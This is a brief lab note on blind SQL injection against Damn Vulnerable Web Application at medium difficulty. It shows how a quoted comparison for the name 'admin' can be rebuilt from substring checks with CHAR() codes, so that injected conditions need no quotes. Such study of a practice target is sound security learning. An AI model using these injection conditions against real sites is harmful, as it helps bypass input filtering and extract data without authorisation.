 Damn Vulnerable Web Application
BLIND SQL Injections – MEDIUM
first_name='admin' <---> substring(first_name, 1, 1) = CHAR(97)  AND
substring(first_name, 2, 1) = CHAR(100) AND
substring(first_name, 3, 1) = CHAR(109) AND
substring(first_name, 4, 1) = CHAR(105) AND
substring(first_name, 5, 1) = CHAR(110)